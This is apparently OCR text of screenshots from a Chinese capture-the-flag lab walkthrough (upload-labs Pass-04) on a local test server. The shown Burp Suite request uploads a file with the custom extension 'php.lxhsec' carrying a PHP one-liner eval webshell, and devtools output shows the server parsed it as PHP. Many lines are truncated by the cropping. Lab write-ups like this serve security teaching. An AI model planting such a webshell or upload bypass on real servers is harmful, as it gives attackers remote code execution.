 不安全 | 192.168.31.132/upload/php...
访问php.lxhsec无内容，说明解析成了php
Elements Console Network Sources Performance Memory Application Sec
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 m
Name
php.lxhsec
inject.js
× Headers Preview Response
Request URL: http://192.168.31
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:8080
Referrer Policy: no-referrer-when
Response Headers view parsed
HTTP/1.1 200 OK
Date: Sun, 05 Jan 2020 03:15:5
Server: Apache/2.2.25 (Win32)
X-Powered-By: PHP/5.2.17
Content-Length: 0
Connection: close
Content-Type: text/html
Request Headers view parsed
GET /upload/php.lxhsec HTTP/1
Host: 192.168.31.132
Proxy-Connection: keep-alive
Cache-Control: max-age=0
2 requests 1.7 KB transferred 1.5 KB resources Finish: 210 ms
Burp Suite Professional v1.7.37 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 334
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryivEmWIKeAWzgeaYB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryivEmWIKeAWzgeaYB
Content-Disposition: form-data; name="upload_file"; filename="php.lxhsec"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryivEmWIKeAWzgeaYB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryivEmWIKeAWzgeaYB--
? < + > image/jpeg 0 matches
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" m
<p>请选择要上传的图片：<p>
<input class="input_file" type="
<input class="button" type="subm
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/php.lxhsec"
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@
id="copyright_time"></span>&nbsp;by&nbsp;<a href
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&n
title="关闭">关闭</a></div>
<div class="dialog-content"></
</div>
</body>
<script type="text/javascript" src="/js/jquery.min
<script type="text/javascript" src="/js/prism.js">
<script type="text/javascript" src="/js/prism-line
<script type="text/javascript" src="/js/prism-php.
<script type="text/javascript" src="/js/index.js">
</html>
? < + > msg